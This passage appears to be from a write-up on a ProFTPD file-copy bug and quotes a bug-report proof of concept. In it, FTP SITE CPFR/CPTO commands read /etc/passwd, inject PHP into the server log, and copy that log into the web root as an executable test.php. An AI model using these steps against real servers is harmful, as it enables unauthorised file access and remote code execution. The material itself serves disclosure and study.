 32 He provides another, scarier example:
33
34 ------------------------------
35 site cpfr /etc/passwd
36 350 File or directory exists, ready for destination name
37 site cpto <?php phpinfo(); ?>
38 550 cpto: Permission denied
39 site cpfr /proc/self/fd/3
40 350 File or directory exists, ready for destination name
41 site cpto /var/www/test.php
42
43 test.php now contains
44 ----------------------
45 2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
46 (slon-P5Q.lan[192.168.3.193]): error rewinding scoreboard: Invalid argument
47 2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
48 (slon-P5Q.lan[192.168.3.193]): FTP session opened.
49 2015-04-04 02:01:27,943 slon-P5Q proftpd[16255] slon-P5Q
50 (slon-P5Q.lan[192.168.3.193]): error opening destination file '/<?php
51 phpinfo(); ?>' for copying: Permission denied
52 -----------------------
53
54 test.php contains contain correct php script "<?php phpinfo(); ?>" which
55 can be run by the php interpreter
56
57 Source: http://bugs.proftpd.org/show_bug.cgi?id=4169